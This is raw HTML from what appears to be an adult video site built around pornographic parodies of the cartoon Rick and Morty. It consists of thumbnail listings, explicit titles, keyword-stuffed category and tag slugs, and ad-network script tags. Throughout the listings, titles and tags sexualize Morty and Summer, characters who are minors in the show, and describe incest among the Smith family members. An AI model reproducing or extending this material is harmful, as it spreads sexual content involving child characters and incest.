				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="9" data-post-id="40433" class="loop-video thumb-block full-width post-40433 post type-post status-publish format-standard hentry category-morty-and-summer-porn-game category-cartoon-porn-rick-and-morty category-rick-and-morty-a-way-back-home-download category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-rick-porn category-rick-and-morty-scarlet-chase-porn tag-beth-smith-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-porn-beth tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-fanfic-morty-fucks-summer tag-rick-and-morty-hentai-girl-sex-vagina-naked tag-rick-and-morty-jerry-and-beth-sex tag-rick-and-morty-porn-xcartx tag-rick-and-morty-summer-porn-flash tag-tenzen-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexy-mom-porn-rick-and-morty-adult-porn-joke/" title="rick and morty sexy mom porn rick and morty adult porn joke">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg" alt="rick and morty sexy mom porn rick and morty adult porn joke"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 806</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexy mom porn rick and morty adult porn joke</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="40431" class="loop-video thumb-block full-width post-40431 post type-post status-publish format-standard hentry category-naked-rick-and-morty-girls category-cartoon-porn-rick-and-morty category-porn-game-rick-and-morty-rick-and-morty-porn category-rick-an-morty-porn category-rick-and-morty-footjob category-rick-and-morty-kendra-porn category-rick-and-morty-porn-game-download tag-naked-trisha-lang-summer-and-jessica-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-game-porn tag-rick-and-morty-hentai-e-gallery tag-rick-and-morty-hentai-swollen-pussy tag-rick-and-morty-hentai-youbg-beth tag-rick-and-morty-lesbian-summer-porn tag-rick-and-morty-mom-lesbian-porn tag-rick-and-morty-my-hentai tag-rick-and-morty-porn-summer-beth tag-rick-and-morty-sexbot-gwendolyn-xxx-cartoon">
	<a href="https://rickandmorty-porn.com/rick-and-morty-dimension-x-39-porn-rick-and-morty-a-way-back-home-free-sex-games/" title="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg" alt="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 169</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="40429" class="loop-video thumb-block full-width post-40429 post type-post status-publish format-standard hentry category-porn-rick-and-morty-a-way-back-home-rick-and-morty-porn category-annie-rick-and-morty-rule-34 category-arthricia-rick-and-morty-hentai category-planetina-rick-and-morty category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-porn-beth category-rick-and-morty-porn-comics-rick-and-morty-porn category-rick-and-morty-porn-video category-rick-and-morty-tammy-porn category-tricia-rick-and-morty-porn tag-naked-rick-and-morty-girls-hentai tag-rick-and-morty-beth-smith-porn tag-rick-and-morty-porn-comics-4 tag-rick-and-morty-sex-slave-planet tag-rick-and-morty-summer-cum-porn tag-summer-smith-rick-and-morty-hentai-comic">
	<a href="https://rickandmorty-porn.com/hentai-rick-and-morty-jessica-comic-rick-and-morty-cartoon-porn-pics/" title="hentai rick and morty jessica comic rick and morty cartoon porn pics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg" alt="hentai rick and morty jessica comic rick and morty cartoon porn pics"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 332</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai rick and morty jessica comic rick and morty cartoon porn pics</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="40427" class="loop-video thumb-block full-width post-40427 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-sex-rick-and-morty-porn category-rick-and-mortu-porn category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-beth-porn-rick-and-morty-porn category-rick-and-morty-jessica-xxx category-rick-and-morty-summer-porn category-summer-porn-rick-and-morty-rick-and-morty-porn category-summer-smith-rick-and-morty-hentai category-tricia-rick-and-morty-porn tag-free-rick-and-morty-porn-summer tag-rick-and-morty-rick-and-beth-hentai tag-rick-and-morty-sexy-beth-porn tag-rick-and-morty-sexy-sex-robot-hentai tag-rick-and-morty-word-porn tag-summer-sanchez-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-sex-hentai-rick-and-morty-porn-morty-and/" title="rick and morty summer sex hentai rick and morty porn morty and">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg" alt="rick and morty summer sex hentai rick and morty porn morty and"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 110</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer sex hentai rick and morty porn morty and</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="40425" class="loop-video thumb-block full-width post-40425 post type-post status-publish format-standard hentry category-shadbase-rick-and-morty-porn category-morty-porn category-porn-games-rick-and-morty-rick-and-morty-porn category-rick-and-morty-no-way-home-porn category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-rule34 category-summer-xxx tag-free-streaming-rick-and-morty-cartoon-porn-videos tag-nude-rule-34-rick-and-morty-jerry-and-jerri tag-nude-sex-rick-and-morty-beth-the-horse-surgeon tag-porn-gif-rick-and-morty tag-rick-and-beth-rick-and-morty-porn tag-rick-and-morty-morticia-x-morty-porn tag-rick-and-morty-porn-arthricia tag-rule-34-rick-and-morty-unity tag-summer-rick-and-morty-gay-porn tag-summer-smith-rick-and-morty-anime-porn">
	<a href="https://rickandmorty-porn.com/mr-meeseeks-porn-rick-and-morty-mom-rick-and-morty-porn-uncensored/" title="mr meeseeks porn rick and morty mom rick and morty porn uncensored">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg" alt="mr meeseeks porn rick and morty mom rick and morty porn uncensored"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 930</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>mr meeseeks porn rick and morty mom rick and morty porn uncensored</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="40423" class="loop-video thumb-block full-width post-40423 post type-post status-publish format-standard hentry category-rick-and-morty-morticia-porn-rick-and-morty-porn category-morty-and-summer-porn-game category-porn-comics-rick-and-morty-rick-and-morty-porn category-rick-and-morty-away-back-home-porn-rick-and-morty-porn category-rick-and-morty-hentai category-rick-and-morty-hentia category-rick-and-morty-sex-scene category-rick-and-morty-summers-birthday-porn-game category-rick-x-morty category-rule-34-rick-and-morty-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-full-porn-game tag-rick-and-morty-a-way-back-home-no-commentary-porn tag-rick-and-morty-jessuca-porn tag-rick-and-morty-judge-morthy-toxic-hentai tag-rick-and-morty-porn-game-paetron tag-rick-and-morty-season-3-episode-1-summer-sex-scene tag-summer-smith-from-rick-and-morty-porn tag-summer-smith-naked-rick-and-morty-porn-comics">
	<a href="https://rickandmorty-porn.com/dimension-x69-rick-and-morty-hentai-rick-and-morty-back-in-time-sex-game/" title="dimension x69 rick and morty hentai rick and morty back in time sex game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg" alt="dimension x69 rick and morty hentai rick and morty back in time sex game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 96</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>dimension x69 rick and morty hentai rick and morty back in time sex game</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="15" data-post-id="10745" class="loop-video thumb-block full-width post-10745 post type-post status-publish format-standard hentry category-rick-porn category-a-way-back-home-rick-and-morty-porn category-arthricia-porn category-cartoon-rick-and-morty-porn category-gay-porn-rick-and-morty category-morticia-rick-and-morty-porn category-rick-and-morty-porn-hub tag-rick-and-morty-beth-hentai-comic tag-rick-and-morty-cartoon-henti tag-rick-and-morty-keara-rick-hentai tag-rick-and-morty-sex-dungeone tag-rick-and-morty-summer-smith-porn-tumblr tag-rick-and-morty-beth-porn-2 tag-summer-from-rick-and-morty-sex-xxx">
	<a href="https://rickandmorty-porn.com/rick-and-the-morty-summer-and-morty-porn-rick-and-morty-summermorty-sex/" title="rick and the morty summer and morty porn rick and morty summermorty sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai6414.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai6414.jpg" alt="rick and the morty summer and morty porn rick and morty summermorty sex"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and the morty summer and morty porn rick and morty summermorty sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="15660" class="loop-video thumb-block full-width post-15660 post type-post status-publish format-standard hentry category-porn-rick-and-morty-a-way-back-home category-arthricia-porn category-morty-fucks-summer category-rick-and-morty-beth-porn category-rick-porn category-rule-34-rick-and-morty category-sexy-rick category-tricia-rick-and-morty-porn tag-honestly-i-just-want-to-have-sex-and-watch-rick-and-morty tag-rick-and-morty-a-way-back-home-porn-summer tag-rick-and-morty-beth-anal-porn-gif tag-rick-and-morty-sumer-rule-34 tag-rick-and-morty-xxx-vr tag-summer-smith-naked-rick-and-morty-porn-comics">
	<a href="https://rickandmorty-porn.com/summer-nude-rick-and-morty-porn-anna-rick-and-morty-rule-34/" title="summer nude rick and morty porn anna rick and morty rule 34">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2562.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2562.jpg" alt="summer nude rick and morty porn anna rick and morty rule 34"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer nude rick and morty porn anna rick and morty rule 34</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="27918" class="loop-video thumb-block full-width post-27918 post type-post status-publish format-standard hentry category-rick-and-morty-jacqueline-hentai category-annie-rick-and-morty-rule-34 category-rick-and-morty-a-way-back-home-summer category-rick-and-morty-rule-34-xxx category-sex-is-sacred-rick-and-morty category-sexy-rick-and-morty category-summer-smith-porn tag-rick-and-morty-a-way-back-home-porn-5 tag-rick-and-morty-anal-porn-games tag-rick-and-morty-girls-naked tag-rick-and-morty-girls-porn-hypno tag-rick-and-morty-hentai-managa tag-rick-and-morty-interstellar-demon-stripper-hentai tag-rick-and-morty-porn-game-itch tag-rick-and-morty-rick-fucks-summer-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-kiara-porn-rick-and-morty-hentai-mortys-sister/" title="rick and morty kiara porn rick and morty hentai mortys sister">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex666.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex666.jpg" alt="rick and morty kiara porn rick and morty hentai mortys sister"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 245K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty kiara porn rick and morty hentai mortys sister</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="26500" class="loop-video thumb-block full-width post-26500 post type-post status-publish format-standard hentry category-morty-and-rick-porn category-rick-and-morty-away-back-home-porn-rick-and-morty-porn category-rick-and-morty-hentai-summer-pee category-rick-and-morty-porn-gif category-rick-and-morty-tits tag-cartoon-adult-porn-rick-and-morty tag-female-rick-and-morty-hentai tag-ferdafs-rick-and-morty-porn-game-beth-sleep-scene tag-fredas-rick-and-morty-porn-game-beth-sleep-scene tag-porn-images-of-of-summer-from-rick-and-morty tag-rick-morty-henti-summer-and-jerry tag-rick-and-morty-danny-hentai tag-rick-and-morty-porn-beth-and-jessica">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-fat-ass-hentai-rick-and-morty-hentai-sex-games/" title="rick and morty summer fat ass hentai rick and morty hentai sex games">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5657.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5657.jpg" alt="rick and morty summer fat ass hentai rick and morty hentai sex games"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 107K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer fat ass hentai rick and morty hentai sex games</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="21603" class="loop-video thumb-block full-width post-21603 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-porn-game category-a-way-back-home-rick-and-morty-porn-game category-rick-and-morty-a-way-back-home-walkthrough category-rick-and-morty-morticia-pornrick-and-morty-morticia-porn category-rick-and-morty-no-way-home-porn category-rick-and-morty-porn-game-rick-and-morty-porn tag-a-way-bqck-gome-rick-and-morty-porn tag-beth-rick-and-morty-porn tag-naked-rick-and-morty-sex-porn tag-rick-and-morty-beth-anal-porn-gif tag-rick-and-morty-luscious-hentai tag-rick-and-morty-sexy-jessica-porn tag-rick-and-morty-sexy-summer-hentai">
	<a href="https://rickandmorty-porn.com/tammy-rick-and-morty-rule-34-rick-and-morty-sexy-jessuca-porn/" title="tammy rick and morty rule 34 rick and morty sexy jessuca porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5675.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5675.jpg" alt="tammy rick and morty rule 34 rick and morty sexy jessuca porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>tammy rick and morty rule 34 rick and morty sexy jessuca porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="11681" class="loop-video thumb-block full-width post-11681 post type-post status-publish format-standard hentry category-rick-and-morty-jessica-porn category-gay-porn-rick-and-morty category-planetina-rick-and-morty-porn category-rick-and-morty-henti category-rick-and-morty-nsfw category-rick-and-morty-rule-34 category-rick-sanchez-hot category-rule-34-planetina category-rule34-rick-and-morty tag-porn-rick-and-morty-ep-1-tem-1 tag-rick-and-morty-dimension-x-69-hentai-2 tag-rick-and-morty-drunk-beth-hentai tag-rick-and-morty-gay-porn-game tag-rick-and-morty-porn-comic-parody tag-rick-and-morty-porn-summer-2 tag-rick-and-morty-rick-x-summer-porn-sex-dungeon tag-rick-and-morty-summer-peed-porn">
	<a href="https://rickandmorty-porn.com/morty-summer-porn-comic-rick-and-morty-summer-rick-and-morty-stripper-porn/" title="morty summer porn comic rick and morty summer rick and morty stripper porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2300.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2300.jpg" alt="morty summer porn comic rick and morty summer rick and morty stripper porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 69K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>morty summer porn comic rick and morty summer rick and morty stripper porn</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
									<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="30779" class="loop-video thumb-block full-width post-30779 post type-post status-publish format-standard hentry category-rick-and-morty-porn-summer-rick-and-morty-porn category-rick-and-morty-futa-porn category-rick-and-morty-porn-game-download category-rick-and-morty-summer-hentai-rick-and-morty-porn category-summer-smith-porn tag-porn-summer-rick-and-morty-lingerie-game tag-rick-and-morty-a-way-back-home-porn-scenes-2 tag-rick-and-morty-a-way-back-home-all-beth-sex-scenes tag-rick-and-morty-gif-sex tag-rick-and-morty-hentai-blindfold tag-rick-and-morty-jessicas-henti tag-rick-and-morty-pee-hentai tag-rick-and-morty-sinfest-porn tag-summer-on-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-having-sex-porn-rick-and-morty-footjob-porn/" title="rick and morty having sex porn rick and morty footjob porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4999.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4999.jpg" alt="rick and morty having sex porn rick and morty footjob porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 67K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty having sex porn rick and morty footjob porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="4372" class="loop-video thumb-block full-width post-4372 post type-post status-publish format-standard hentry category-rick-and-morty-away-back-home-porn category-jessica-rick-and-morty-porn category-morty-fucks-summer category-rick-and-morty-gay-porn category-rick-and-morty-hentai category-rick-and-morty-porn-jessica category-rick-and-morty-porn-videos category-rick-and-morty-sex-game category-rick-x-morty-porn category-ricky-and-morty-porn tag-just-rick-and-morty-porn tag-mr-meesicks-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-3-5-porn tag-rick-and-morty-beth-summer-hentai tag-rick-and-morty-dani-hentai tag-rick-and-morty-female-porn tag-rick-and-morty-hentai-age-difference tag-rick-and-morty-showet-porn tag-rick-and-morty-summers-birthday-porn-game-3 tag-summer-porn-from-rick-and-morty-comics">
	<a href="https://rickandmorty-porn.com/porn-hub-rick-and-morty-season-4-ep-1-rick-and-morty-hentai-blindfold/" title="porn hub rick and morty season 4 ep 1 rick and morty hentai blindfold">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_summer_hentai32.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_summer_hentai32.jpg" alt="porn hub rick and morty season 4 ep 1 rick and morty hentai blindfold"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 197K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>porn hub rick and morty season 4 ep 1 rick and morty hentai blindfold</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="9405" class="loop-video thumb-block full-width post-9405 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-porn category-jessica-porn-rick-and-morty category-rick-and-morty-porn-cartoon category-rick-and-morty-summer-porn-game category-rule-34-rick-and-morty tag-rick-and-morty-a-way-back-home-fabulous-4-porn tag-rick-and-morty-diane-hentai tag-rick-and-morty-hentai-parody-porn tag-rick-and-morty-porn-summer-ass tag-rick-and-morty-porn-with-bitch-and-summer tag-rick-and-morty-sex-animations">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-porn-summer-anne-rick-and-morty-porn/" title="rick and morty a way back home porn summer anne rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai4716.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai4716.jpg" alt="rick and morty a way back home porn summer anne rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 217K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty a way back home porn summer anne rick and morty porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="17408" class="loop-video thumb-block full-width post-17408 post type-post status-publish format-standard hentry category-tricia-rick-and-morty-porn category-morty-and-planetina category-morty-porn category-rick-and-morty-a-way-back-home-download category-rick-and-morty-porn-videos category-rick-and-morty-porno category-rick-and-morty-summer-naked category-rick-porn category-rule34-rick-and-morty tag-rick-and-morty-a-way-back-home-fabulous-porn tag-rick-and-morty-a-way-back-home-porn-game tag-rick-and-morty-hentai-bobby-luv tag-rick-and-morty-hentai-manag tag-rick-and-morty-porn-morty-beth tag-rick-and-morty-stripper-summer-porn tag-rick-and-morty-summer-hentai-game tag-rick-and-morty-summer-pee-porn tag-summer-lingerie-porn-rick-and-morty tag-tram-pararam-hentai-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-jennifer-porn-rick-and-morty-summer-vore-porn/" title="rick and morty jennifer porn rick and morty summer vore porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx22.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx22.jpg" alt="rick and morty jennifer porn rick and morty summer vore porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 87K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty jennifer porn rick and morty summer vore porn</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="11825" class="loop-video thumb-block full-width post-11825 post type-post status-publish format-standard hentry category-porn-rick-and-morty-a-way-back-home category-rick-and-morty-planetina-porn category-rick-and-morty-sexy-summer category-rick-and-morty-summer-and-morty-porn category-summer-rick-and-morty-porn tag-rick-and-morty-gay-comic-porn tag-rick-and-morty-hentai-paheal-34-8 tag-rick-and-morty-jesdica-porn tag-rick-and-morty-summer-hentai-gifs tag-rick-and-morty-summer-naked-xxx tag-xxx-rick-and-morty-a-way-back-home-game-cheats">
	<a href="https://rickandmorty-porn.com/rick-and-morty-porn-comic-pleasure-trip-2-rick-and-morty-morty-and-summer-porn-comic/" title="rick and morty porn comic pleasure trip 2 rick and morty morty and summer porn comic">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3340.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3340.jpg" alt="rick and morty porn comic pleasure trip 2 rick and morty morty and summer porn comic"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 114K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty porn comic pleasure trip 2 rick and morty morty and summer porn comic</span>
		</header>
	</a>
